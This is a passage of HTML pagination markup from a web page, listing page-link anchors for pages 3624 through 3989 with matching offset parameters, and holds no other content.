					<a class="page-link" href="?page=3624&offset=72460">3624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3625&offset=72480">3625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3626&offset=72500">3626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3627&offset=72520">3627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3628&offset=72540">3628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3629&offset=72560">3629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3630&offset=72580">3630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3631&offset=72600">3631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3632&offset=72620">3632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3633&offset=72640">3633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3634&offset=72660">3634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3635&offset=72680">3635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3636&offset=72700">3636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3637&offset=72720">3637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3638&offset=72740">3638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3639&offset=72760">3639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3640&offset=72780">3640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3641&offset=72800">3641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3642&offset=72820">3642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3643&offset=72840">3643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3644&offset=72860">3644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3645&offset=72880">3645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3646&offset=72900">3646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3647&offset=72920">3647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3648&offset=72940">3648</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3649&offset=72960">3649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3650&offset=72980">3650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3651&offset=73000">3651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3652&offset=73020">3652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3653&offset=73040">3653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3654&offset=73060">3654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3655&offset=73080">3655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3656&offset=73100">3656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3657&offset=73120">3657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3658&offset=73140">3658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3659&offset=73160">3659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3660&offset=73180">3660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3661&offset=73200">3661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3662&offset=73220">3662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3663&offset=73240">3663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3664&offset=73260">3664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3665&offset=73280">3665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3666&offset=73300">3666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3667&offset=73320">3667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3668&offset=73340">3668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3669&offset=73360">3669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3670&offset=73380">3670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3671&offset=73400">3671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3672&offset=73420">3672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3673&offset=73440">3673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3674&offset=73460">3674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3675&offset=73480">3675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3676&offset=73500">3676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3677&offset=73520">3677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3678&offset=73540">3678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3679&offset=73560">3679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3680&offset=73580">3680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3681&offset=73600">3681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3682&offset=73620">3682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3683&offset=73640">3683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3684&offset=73660">3684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3685&offset=73680">3685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3686&offset=73700">3686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3687&offset=73720">3687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3688&offset=73740">3688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3689&offset=73760">3689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3690&offset=73780">3690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3691&offset=73800">3691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3692&offset=73820">3692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3693&offset=73840">3693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3694&offset=73860">3694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3695&offset=73880">3695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3696&offset=73900">3696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3697&offset=73920">3697</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3698&offset=73940">3698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3699&offset=73960">3699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3700&offset=73980">3700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3701&offset=74000">3701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3702&offset=74020">3702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3703&offset=74040">3703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3704&offset=74060">3704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3705&offset=74080">3705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3706&offset=74100">3706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3707&offset=74120">3707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3708&offset=74140">3708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3709&offset=74160">3709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3710&offset=74180">3710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3711&offset=74200">3711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3712&offset=74220">3712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3713&offset=74240">3713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3714&offset=74260">3714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3715&offset=74280">3715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3716&offset=74300">3716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3717&offset=74320">3717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3718&offset=74340">3718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3719&offset=74360">3719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3720&offset=74380">3720</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3721&offset=74400">3721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3722&offset=74420">3722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3723&offset=74440">3723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3724&offset=74460">3724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3725&offset=74480">3725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3726&offset=74500">3726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3727&offset=74520">3727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3728&offset=74540">3728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3729&offset=74560">3729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3730&offset=74580">3730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3731&offset=74600">3731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3732&offset=74620">3732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3733&offset=74640">3733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3734&offset=74660">3734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3735&offset=74680">3735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3736&offset=74700">3736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3737&offset=74720">3737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3738&offset=74740">3738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3739&offset=74760">3739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3740&offset=74780">3740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3741&offset=74800">3741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3742&offset=74820">3742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3743&offset=74840">3743</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3744&offset=74860">3744</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3745&offset=74880">3745</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3746&offset=74900">3746</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3747&offset=74920">3747</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3748&offset=74940">3748</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3749&offset=74960">3749</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3750&offset=74980">3750</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3751&offset=75000">3751</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3752&offset=75020">3752</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3753&offset=75040">3753</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3754&offset=75060">3754</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3755&offset=75080">3755</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3756&offset=75100">3756</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3757&offset=75120">3757</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3758&offset=75140">3758</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3759&offset=75160">3759</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3760&offset=75180">3760</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3761&offset=75200">3761</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3762&offset=75220">3762</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3763&offset=75240">3763</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3764&offset=75260">3764</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3765&offset=75280">3765</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3766&offset=75300">3766</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3767&offset=75320">3767</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3768&offset=75340">3768</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3769&offset=75360">3769</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3770&offset=75380">3770</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3771&offset=75400">3771</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3772&offset=75420">3772</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3773&offset=75440">3773</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3774&offset=75460">3774</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3775&offset=75480">3775</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3776&offset=75500">3776</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3777&offset=75520">3777</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3778&offset=75540">3778</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3779&offset=75560">3779</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3780&offset=75580">3780</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3781&offset=75600">3781</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3782&offset=75620">3782</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3783&offset=75640">3783</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3784&offset=75660">3784</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3785&offset=75680">3785</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3786&offset=75700">3786</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3787&offset=75720">3787</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3788&offset=75740">3788</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3789&offset=75760">3789</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3790&offset=75780">3790</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3791&offset=75800">3791</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3792&offset=75820">3792</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3793&offset=75840">3793</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3794&offset=75860">3794</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3795&offset=75880">3795</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3796&offset=75900">3796</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3797&offset=75920">3797</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3798&offset=75940">3798</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3799&offset=75960">3799</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3800&offset=75980">3800</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3801&offset=76000">3801</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3802&offset=76020">3802</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3803&offset=76040">3803</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3804&offset=76060">3804</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3805&offset=76080">3805</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3806&offset=76100">3806</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3807&offset=76120">3807</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3808&offset=76140">3808</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3809&offset=76160">3809</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3810&offset=76180">3810</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3811&offset=76200">3811</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3812&offset=76220">3812</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3813&offset=76240">3813</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3814&offset=76260">3814</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3815&offset=76280">3815</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3816&offset=76300">3816</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3817&offset=76320">3817</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3818&offset=76340">3818</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3819&offset=76360">3819</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3820&offset=76380">3820</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3821&offset=76400">3821</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3822&offset=76420">3822</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3823&offset=76440">3823</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3824&offset=76460">3824</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3825&offset=76480">3825</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3826&offset=76500">3826</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3827&offset=76520">3827</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3828&offset=76540">3828</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3829&offset=76560">3829</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3830&offset=76580">3830</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3831&offset=76600">3831</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3832&offset=76620">3832</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3833&offset=76640">3833</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3834&offset=76660">3834</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3835&offset=76680">3835</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3836&offset=76700">3836</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3837&offset=76720">3837</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3838&offset=76740">3838</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3839&offset=76760">3839</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3840&offset=76780">3840</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3841&offset=76800">3841</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3842&offset=76820">3842</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3843&offset=76840">3843</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3844&offset=76860">3844</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3845&offset=76880">3845</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3846&offset=76900">3846</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3847&offset=76920">3847</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3848&offset=76940">3848</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3849&offset=76960">3849</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3850&offset=76980">3850</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3851&offset=77000">3851</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3852&offset=77020">3852</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3853&offset=77040">3853</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3854&offset=77060">3854</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3855&offset=77080">3855</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3856&offset=77100">3856</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3857&offset=77120">3857</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3858&offset=77140">3858</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3859&offset=77160">3859</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3860&offset=77180">3860</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3861&offset=77200">3861</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3862&offset=77220">3862</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3863&offset=77240">3863</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3864&offset=77260">3864</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3865&offset=77280">3865</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3866&offset=77300">3866</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3867&offset=77320">3867</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3868&offset=77340">3868</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3869&offset=77360">3869</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3870&offset=77380">3870</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3871&offset=77400">3871</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3872&offset=77420">3872</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3873&offset=77440">3873</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3874&offset=77460">3874</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3875&offset=77480">3875</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3876&offset=77500">3876</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3877&offset=77520">3877</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3878&offset=77540">3878</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3879&offset=77560">3879</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3880&offset=77580">3880</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3881&offset=77600">3881</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3882&offset=77620">3882</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3883&offset=77640">3883</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3884&offset=77660">3884</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3885&offset=77680">3885</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3886&offset=77700">3886</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3887&offset=77720">3887</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3888&offset=77740">3888</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3889&offset=77760">3889</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3890&offset=77780">3890</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3891&offset=77800">3891</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3892&offset=77820">3892</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3893&offset=77840">3893</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3894&offset=77860">3894</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3895&offset=77880">3895</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3896&offset=77900">3896</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3897&offset=77920">3897</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3898&offset=77940">3898</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3899&offset=77960">3899</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3900&offset=77980">3900</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3901&offset=78000">3901</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3902&offset=78020">3902</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3903&offset=78040">3903</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3904&offset=78060">3904</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3905&offset=78080">3905</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3906&offset=78100">3906</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3907&offset=78120">3907</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3908&offset=78140">3908</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3909&offset=78160">3909</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3910&offset=78180">3910</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3911&offset=78200">3911</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3912&offset=78220">3912</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3913&offset=78240">3913</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3914&offset=78260">3914</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3915&offset=78280">3915</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3916&offset=78300">3916</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3917&offset=78320">3917</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3918&offset=78340">3918</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3919&offset=78360">3919</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3920&offset=78380">3920</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3921&offset=78400">3921</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3922&offset=78420">3922</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3923&offset=78440">3923</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3924&offset=78460">3924</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3925&offset=78480">3925</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3926&offset=78500">3926</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3927&offset=78520">3927</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3928&offset=78540">3928</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3929&offset=78560">3929</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3930&offset=78580">3930</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3931&offset=78600">3931</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3932&offset=78620">3932</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3933&offset=78640">3933</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3934&offset=78660">3934</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3935&offset=78680">3935</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3936&offset=78700">3936</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3937&offset=78720">3937</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3938&offset=78740">3938</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3939&offset=78760">3939</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3940&offset=78780">3940</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3941&offset=78800">3941</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3942&offset=78820">3942</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3943&offset=78840">3943</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3944&offset=78860">3944</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3945&offset=78880">3945</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3946&offset=78900">3946</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3947&offset=78920">3947</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3948&offset=78940">3948</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3949&offset=78960">3949</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3950&offset=78980">3950</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3951&offset=79000">3951</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3952&offset=79020">3952</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3953&offset=79040">3953</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3954&offset=79060">3954</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3955&offset=79080">3955</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3956&offset=79100">3956</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3957&offset=79120">3957</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3958&offset=79140">3958</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3959&offset=79160">3959</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3960&offset=79180">3960</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3961&offset=79200">3961</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3962&offset=79220">3962</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3963&offset=79240">3963</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3964&offset=79260">3964</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3965&offset=79280">3965</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3966&offset=79300">3966</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3967&offset=79320">3967</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3968&offset=79340">3968</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3969&offset=79360">3969</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3970&offset=79380">3970</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3971&offset=79400">3971</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3972&offset=79420">3972</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3973&offset=79440">3973</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3974&offset=79460">3974</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3975&offset=79480">3975</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3976&offset=79500">3976</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3977&offset=79520">3977</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3978&offset=79540">3978</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3979&offset=79560">3979</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3980&offset=79580">3980</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3981&offset=79600">3981</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3982&offset=79620">3982</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3983&offset=79640">3983</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3984&offset=79660">3984</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3985&offset=79680">3985</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3986&offset=79700">3986</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3987&offset=79720">3987</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3988&offset=79740">3988</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3989&offset=79760">3989</a>
				</li>
